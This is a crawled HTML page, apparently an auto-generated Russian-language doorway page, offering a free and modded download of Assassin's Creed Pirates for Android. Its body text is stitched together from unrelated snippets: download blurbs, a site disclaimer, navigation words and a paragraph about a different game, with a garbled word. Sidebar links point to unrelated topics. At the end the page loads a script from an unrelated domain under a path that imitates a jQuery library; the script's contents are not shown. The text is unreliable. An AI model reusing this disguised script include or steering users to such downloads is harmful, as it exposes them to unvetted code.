

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-skachat-assasin-krid-pirates-na-android.html
body_size: 2842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ассасин крид пиратес на андроид - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ассасин крид пиратес на андроид</h2>
                            </header>
                            <p>Скачать последнюю версию игры Ассасин Крид Пираты на Андроид. Игра Assassin's Creed Pirates для Android поможет вам скоротать время на своём планшете или телефоне. · Обзор игры Assassin's Creed Pirates на андроид. Риск, азарт, морские волны, теплый ветер, веселый родженр на мачте. На нашем сайте вы легко можете скачать Assassin's Creed Pirates (MOD, много золота/ресурсов). На этой странице вы можете скачать Assassin's Creed Pirates для Android совершенно бесплатно. · Всем привет! Сегодня я покажу как правильно скачать игру на андроид бесплатно. · Assassin's Creed Pirates – игра на андроид, которая посвящена морским баталиям. Вы будете играть за молодого капитана Алонсо Батилью. Мы проверяем все приложения на вирусы и не публикуем откровенно вредоносные программы или игры, но тем не менее - скачивая любое приложение на свое устройство вы действуете на свой страх и риск, администрация не в ответе за ваши действия. Начало. О сайте; Контакты; Реклама (Advertisement) Копирайтерам; Хистори; Карта сайта; Поиск на сайте. 
Ассасин Крид 3 – это популярная экшен-игра от знаменитой студии Gameloft. Данная игра является продолжением серий игр про путешествия неуловимых наемных убийц Ассасинов. В Ассасин Крид Пиратс есть огромный мир, по которому можно свободно перемещаться и атаковать торговые суда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-kto-dolzhen-vydavat-obschiy-zhurnal-rabot.html">Кто должен выдавать общий журнал работ</a></li>
                                <li><a href="emhed-medio-bay-tv.html">Медио бай тв</a></li>
                                <li><a href="emhed-kniga-gomera-iliada-chitat.html">Книга гомера илиада читать</a></li>
                                <li><a href="emhed-blondinka-ksyu-minus-snezhinka.html">Блондинка ксю минус снежинка</a></li>
                                <li><a href="emhed-skachat-igru-feodaly-na-kompyuter.html">Скачать игру феодалы на компьютер</a></li>
                                <li><a href="emhed-solfedzhio-4-klass-varlamova-semchenko-skachat.html">Сольфеджио 4 класс варламова семченко скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-zhurnal-avtotema-yaroslavl.html">Журнал автотема ярославль</a></li>
                                            <li><a href="emhed-wow-shablony-html.html">Wow шаблоны html</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-tekst-pesni-ah-leto-leto-leto.html">Текст песни ах лето лето лето</a></li>
                                            <li><a href="emhed-aktrisa-miss-vselennaya-v-filme-molodost.html">Актриса мисс вселенная в фильме молодость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-obrazec-dogovora-bezvozmezdnogo-polzovaniya-imuschestvom-v-rk.html">Образец договора безвозмездного пользования имуществом в рк</a></li>
                                            <li><a href="emhed-letyat-pereletnye-pticy-mp3-skachat-besplatno.html">Летят перелетные птицы mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-na-temu-posledniy-zvonok-11-klass.html">Презентация на тему последний звонок 11 класс</a></li>
                                            <li><a href="emhed-skachat-film-cherez-torrent-soldaty-1956.html">Скачать фильм через торрент солдаты 1956</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
